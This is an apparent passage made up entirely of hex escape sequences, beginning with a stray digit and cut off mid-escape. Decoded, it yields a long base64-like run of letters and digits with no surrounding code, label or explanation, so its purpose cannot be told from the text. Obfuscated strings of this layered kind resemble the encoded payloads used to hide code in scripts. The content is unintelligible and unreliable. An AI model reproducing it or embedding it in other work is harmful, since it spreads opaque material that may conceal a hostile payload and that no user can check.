2\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x73\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x76\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x30\x6e\x35\x71\x75\x7a\x6a\x71\x75\x4b\x59\x71\x77\x44\x63\x71\x4a\x7a\x4b\x43\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x52\x73\x67\x38\x59\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x6e\x4e\x72\x5a\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x64\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x54\x69\x43\x5a\x6a\x33\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x30\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x54\x43\x32\x48\x62\x7a\x33\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x77\x44\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x4e\x44\x30\x6a\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x4c\x6d\x73\x75\x66\x76\x7a\x30\x66\x51\x77\x75\x6e\x62\x72\x75\x48\x34\x6d\x4e\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x64\x75\x77\x7a\x65\x79\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x73\x68\x4b\x59\x44\x30\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x73\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x72\x7a\x4c\x72\x49\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x4c\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x79\x78\x4c\x66\x71\x30\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6e\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x64\x72\x65\x66\x66\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x4e\x43\x32\x44\x63\x75\x30\x66\x64\x74\x4d\x44\x6a\x71\x76\x66\x4d\x42\x4d\x6a\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x73\x4b\x69\x52\x74\x4e\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x7a\x59\x79\x4b\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x77\x44\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x71\x49\x39\x6f\x43\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x4e\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4e\x6a\x6a\x75\x75\x4c\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x6a\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x73\x75\x31\x62\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x64\x71\x33\x4c\x62\x72\x4b\x4c\x62\x73\x74\x6a\x62\x7a\x30\x6a\x63\x7a\x32\x72\x33\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x77\x54\x68\x71\x74\x6e\x62\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x6a\x4e\x44\x68\x44\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6e\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x41\x30\x44\x66\x6d\x30\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x64\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x31\x5a\x41\x65\x66\x4e\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x7a\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x7a\x33\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x77\x44\x33\x71\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x73\x75\x58\x6a\x71\x76\x76\x4e\x71\x77\x50\x7a\x71\x30\x66\x66\x72\x30\x4f\x5a\x71\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6e\x72\x77\x77\x50\x4a\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x68\x73\x5a\x6e\x62\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x6a\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x31\x66\x7a\x45\x4d\x6e\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x73\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x48\x45\x75\x76\x64\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x30\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6e\x65\x71\x75\x76\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x77\x44\x5a\x7a\x30\x6a\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x75\x76\x50\x69\x79\x30\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x6b\x71\x4d\x54\x6f\x44\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x77\x4b\x58\x4a\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x7a\x33\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x63\x42\x65\x35\x33\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x77\x44\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x43\x4b\x4c\x72\x73\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x6a\x74\x75\x66\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6e\x64\x45\x75\x66\x67\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x71\x4b\x6a\x54\x7a\x68\x44\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x41\x30\x44\x7a\x6d\x30\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4d\x31\x30\x44\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x30\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x52\x72\x32\x6d\x5a\x71\x75\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6e\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x42\x78\x6e\x4f\x71\x77\x44\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x4e\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x72\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x7a\x33\x44\x63\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x6a\x74\x65\x4c\x62\x76\x77\x44\x62\x41\x4c\x4c\x64\x71\x75\x76\x68\x41\x64\x6e\x62\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x31\x66\x48\x72\x67\x6e\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x44\x50\x6d\x30\x66\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x4c\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x75\x77\x66\x75\x79\x30\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x6a\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x32\x66\x35\x72\x75\x6e\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x64\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x30\x72\x62\x72\x75\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x62\x71\x30\x35\x4e\x73\x75\x66\x72\x79\x77\x35\x4a\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x76\x7a\x63\x43\x75\x35\x33\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x62\x7a\x30\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x48\x43\x4d\x6e\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x7a\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x30\x66\x64\x73\x30\x66\x6a\x71\x77\x6a\x65\x77\x75\x6e\x62\x71\x78\x44\x68\x71\x33\x4c\x62\x71\x30\x4c\x62\x73\x77\x39\x62\x7a\x30\x66\x4e\x71\x4c\x76\x68\x43\x5a\x6e\x62\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x50\x7a\x71\x30\x66\x62\x44\x30\x7a\x64\x45\x75\x66\x64\x73\x75\x66\x6a\x42\x30\x66\x4e\x71\x77\x44\x63\x76\x33\x6d\x59\x71\x77\x44\x62\x74\x75\x6a\x62\x43\x32\x44\x62\x41\x75\x66\x64\x73\x30\x66\x6a\x71\x75\x4c\x4e\x73\x77\x44\x63\x76\x75\x76\x4d\x79\x31\x48\x7a\x7a\x30\x66\x52\x72\x75\x66\x6a\x71\x76\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x74\x6a\x62\x7a\x30\x66\x6e\x71\x78\x44\x5a\x7a\x30\x66\x50\x71\x75\x6e\x6c\x71\x75\x4c\x62\x73\x77\x44\x6a\x7a\x30\x6a\x76\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x77\x54\x66\x71\x75\x4c\x62\x76\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x6d\x4b\x66\x4e\x71\x75\x31\x62\x7a\x33\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x4c\x62\x73\x77\x39\x62\x7a\x30\x6a\x36\x74\x4d\x44\x6a\x71\x75\x72\x62\x72\x75\x58\x65\x71\x75\x4c\x6d\x73\x75\x66\x6e\x41\x65\x66\x50\x71\x78\x50\x72\x7a\x67\x50\x79\x71\x75\x6e\x4e\x71\x30\x66\x6c\x6d\x75\x69\x5a\x74\x4d\x6e\x62\x73\x30\x66\x6a\x71\x78\x6a\x76\x73\x77\x44\x4f\x42\x31\x6e\x67\x73\x76\x72\x4a\x7a\x30\x35\x76\x73\x66\x65\x58\x44\x30\x66\x56\x71\x77\x44\x64\x44\x66\x66\x4b\x76\x66\x48\x62\x71\x32\x44\x64\x71\x75\x53\x58\x71\x30\x4c\x6a\x79\x75\x76\x4f\x75\x76\x76\x4e\x71\x4e\x4c\x62\x74\x67\x66\x50\x73\x75\x72\x6a\x75\x75\x4c\x4e\x71\x78\x4c\x52\x72\x65\x66\x64\x72\x78\x4c\x6a\x72\x65\x31\x4f\x74\x4e\x4c\x62\x6d\x75\x6e\x35\x72\x74\x6a\x6a\x71\x78\x6e\x4e\x71\x4a\x62\x66\x75\x77\x6d\x59\x42\x32\x4c\x62\x45\x77\x54\x65\x71\x75\x6e\x66\x6e\x75\x4c\x62\x74\x78\x62\x62\x44\x32\x44\x4f\x75\x76\x6e\x62\x74\x65\x4c\x62\x7a\x65\x6a\x6a\x73\x65\x35\x58\x73\x77\x44\x76\x43\x65\x66\x33\x71\x77\x48\x71\x71\x30\x66\x67\x73\x31\x66\x6e\x73\x75\x4c\x75\x6e\x67\x44\x64\x45\x75\x66\x69\x75\x76\x72\x63\x45\x4d\x66\x50\x73\x75\x44\x6c\x75\x75\x31\x62\x73\x76\x71\x57\x7a\x30\x6a\x50\x41\x30\x72\x64\x71\x30\x7a\x62\x73\x75\x66\x6e\x7a\x31\x62\x74\x71\x73\x39\x4d\x72\x67\x6e\x65\x71\x75\x6e\x62\x72\x65\x4c\x65\x75\x77\x44\x72\x73\x68\x43\x5a\x71\x78\x44\x4e\x7a\x30\x6a\x50\x71\x78\x50\x6a\x72\x68\x47\x34\x74\x4e\x44\x6e\x71\x75\x4c\x62\x77\x77\x44\x6f\x75\x30\x65\x52\x7a\x4b\x72\x4a\x72\x65\x6e\x64\x71\x75\x7a\x6a\x72\x67\x44\x4e\x74\x31\x48\x33\x6d\x30\x66\x33\x71\x77\x44\x63\x75\x30\x65\x33\x73\x75\x76\x67\x6f\x65\x35\x33\x74\x75\x4c\x6a\x72\x68\x62\x64\x6c\x59\x38\x56\x6c\x59\x39\x33\x6b\x30\x72\x6a\x41\x4c\x66\x4e\x74\x77\x54\x6d\x6c\x59\x38\x56\x6c\x59\x39\x65\x6e\x65\x31\x50\x74\x74\x6d\x30\x41\x75\x35\x76\x73\x77\x44\x50\x71\x30\x66\x36\x73\x75\x72\x57\x71\x30\x4c\x6a\x7a\x32\x4c\x6e\x6d\x5a\x75\x34\x73\x77\x4f\x35\x71\x59\x38\x56\x6c\x59\x38\x56\x44\x59\x54\x65\x73\x75\x72\x72\x7a\x30\x31\x52\x73\x77\x44\x50\x71\x30\x4b\x57\x7a\x4d\x35\x33\x41\x76\x65\x57\x73\x77\x44\x50\x71\x30\x66\x36\x73\x75\x72\x73\x6b\x30\x4c\x65\x6f\x75\x6e\x6a\x73\x77\x47\x34\x7a\x4b\x6e\x62\x6d\x32\x7a\x64\x73\x74\x62\x6a\x71\x75\x4c\x57\x71\x78\x44\x64\x72\x4b\x4c\x75\x73\x77\x44\x6f\x76\x75\x57\x56\x6c\x59\x38\x56\x6c\x30\x71\x30\x74\x77\x44\x72\x6d\x65\x4c\x4e\x41\x67\x39\x72\x7a\x30\x35\x55\x44\x32\x4c\x6e\x45\x75\x66\x69\x73\x75\x66\x30\x43\x75\x4c\x4e\x74\x78\x62\x62\x44\x32\x4c\x67\x73\x76\x72\x7a\x7a\x30\x66\x50\x71\x74\x62\x6f\x44\x30\x31\x62\x73\x75\x66\x6e\x7a\x30\x31\x36\x79\x30\x72\x64\x71\x30\x66\x6d\x73\x75\x6a\x6a\x7a\x30\x31\x58\x79\x32\x4c\x63\x6d\x30\x76\x50\x71\x74\x6a\x56\x41\x75\x66\x50\x6d\x65\x66\x65\x6d\x65\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x77\x4b\x57\x71\x75\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x62\x41\x74\x62\x62\x71\x4c\x76\x66\x71\x32\x72\x66\x72\x31\x66\x66\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6a\x35\x71\x75\x6e\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x77\x48\x64\x75\x30\x66\x35\x75\x77\x4c\x64\x73\x78\x62\x35\x71\x75\x6e\x6d\x75\x75\x66\x70\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x71\x30\x58\x72\x71\x75\x50\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x64\x74\x66\x66\x62\x72\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x4e\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x6e\x6d\x75\x75\x66\x66\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x77\x48\x64\x41\x75\x65\x59\x43\x68\x4c\x6a\x73\x75\x4c\x62\x73\x78\x72\x62\x71\x74\x66\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x6a\x44\x65\x66\x62\x41\x65\x6a\x62\x42\x4c\x6a\x63\x41\x30\x66\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x75\x4c\x30\x71\x75\x66\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4d\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x78\x72\x62\x71\x77\x72\x63\x71\x77\x35\x73\x71\x4d\x54\x64\x71\x4e\x66\x6c\x71\x75\x4c\x62\x79\x5a\x6e\x6f\x45\x4d\x6d\x32\x6d\x67\x44\x6f\x41\x30\x4c\x4e\x41\x75\x54\x4a\x7a\x30\x66\x50\x6d\x65\x66\x65\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x77\x4b\x57\x71\x75\x6d\x57\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x62\x41\x74\x62\x62\x71\x76\x76\x66\x71\x32\x72\x66\x72\x31\x66\x66\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x50\x6d\x65\x66\x63\x41\x30\x76\x64\x7a\x65\x76\x68\x75\x75\x44\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4e\x6a\x76\x73\x77\x44\x4f\x42\x31\x66\x4f\x75\x4c\x6e\x62\x74\x65\x4c\x62\x74\x4b\x6a\x66\x73\x65\x35\x58\x73\x77\x44\x76\x43\x65\x66\x33\x71\x77\x48\x6e\x45\x75\x66\x67\x73\x31\x66\x6e\x73\x75\x4c\x75\x76\x77\x44\x64\x45\x75\x66\x65\x75\x76\x6e\x63\x45\x4d\x66\x50\x73\x75\x44\x6c\x75\x75\x31\x62\x73\x76\x72\x4a\x7a\x30\x6a\x50\x41\x30\x72\x64\x71\x30\x75\x56\x73\x75\x66\x5a\x7a\x30\x65\x57\x72\x78\x44\x4a\x6d\x4d\x39\x50\x71\x78\x4c\x52\x72\x65\x66\x64\x72\x4b\x72\x6a\x71\x75\x31\x57\x71\x78\x44\x4e\x41\x66\x6a\x64\x71\x75\x7a\x6a\x72\x67\x44\x4e\x75\x74\x6e\x33\x6d\x30\x66\x33\x71\x77\x44\x63\x75\x30\x65\x33\x73\x75\x76\x73\x6f\x65\x35\x33\x74\x75\x4c\x6a\x71\x75\x31\x4e\x74\x77\x4c\x62\x6d\x32\x7a\x65\x79\x30\x72\x62\x71\x30\x66\x65\x73\x75\x72\x7a\x7a\x31\x61\x5a\x44\x5a\x6e\x62\x44\x32\x44\x4e\x71\x4d\x4c\x62\x6f\x75\x4c\x65\x44\x32\x44\x70\x75\x30\x65\x32\x41\x66\x4c\x78\x72\x4b\x4c\x51\x42\x32\x44\x6e\x6d\x33\x43\x5a\x71\x78\x44\x62\x7a\x30\x6a\x50\x71\x4b\x66\x6a\x72\x64\x72\x4e\x75\x76\x6e\x63\x71\x32\x48\x7a\x76\x30\x